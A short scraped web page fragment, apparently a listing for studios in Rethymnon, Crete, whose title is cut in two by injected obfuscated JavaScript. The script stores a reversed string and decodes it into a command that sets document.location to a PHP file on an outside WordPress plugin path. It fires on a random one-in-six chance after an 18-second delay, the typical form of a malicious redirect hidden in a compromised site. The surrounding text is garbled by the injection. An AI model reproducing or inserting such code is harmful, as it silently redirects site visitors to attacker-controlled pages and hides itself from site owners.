 Studios Meli$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton in Rethymnon City, Rethymnon, Crete